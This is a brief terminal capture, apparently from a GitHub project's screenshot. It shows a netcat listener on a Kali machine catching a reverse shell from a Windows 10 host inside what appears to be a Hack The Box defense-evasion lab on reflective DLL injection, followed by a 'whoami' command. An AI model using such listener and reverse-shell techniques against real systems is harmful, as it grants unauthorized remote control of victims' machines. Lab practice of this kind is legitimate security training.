 ┌──(kali㉿kali)-[~/Desktop/PIC-Reverse-Shell2]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.128.240] from (UNKNOWN) [192.168.128.124] 53634
Microsoft Windows [Version 10.0.19044.2728]
(c) Microsoft Corporation. All rights reserved.
C:\Users\saaad\Desktop\HTB\1 - Defense Evasion - Introduction\7 - Reflective DLL>whoami
whoami
desktop\d1rkmtr
C:\Users\saaad\Desktop\HTB\1 - Defense Evasion - Introduction\7 - Reflective DLL>